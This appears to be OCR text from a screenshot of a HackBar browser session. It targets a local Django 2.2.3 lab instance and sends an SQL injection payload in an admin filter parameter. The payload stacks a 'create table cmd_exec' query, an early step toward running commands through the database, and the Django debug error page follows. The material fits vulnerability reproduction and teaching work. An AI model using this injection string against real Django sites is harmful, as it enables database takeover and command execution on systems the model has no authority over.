 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ProgrammingError at /admin... 新标签页
192.168.26.128:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcrea 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.26.128:8000/admin/vuln/collection/?detail__title')='1' or 1=1 ;create table cmd_exec(cmd_output text)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.26.128:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 27 Apr 2021 07:06:22 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/utils.py in inner
96. return func(*args, **kwargs) ...
▶ Local vars
The above exception (no results to fetch) was the direct cause of the following exception:
/usr/local/lib/python3.6/site-packages/django/core/handlers/exception.py in inner
34. response = get_response(request) ...
▶ Local vars
Tide安全团队